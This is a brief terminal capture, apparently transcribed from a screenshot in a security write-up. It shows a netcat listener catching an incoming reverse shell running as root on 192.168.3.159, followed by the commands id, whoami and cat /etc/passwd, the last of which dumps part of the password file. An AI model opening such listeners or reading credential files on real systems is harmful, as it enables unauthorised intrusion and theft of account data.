 C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 45492: NO_DATA
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync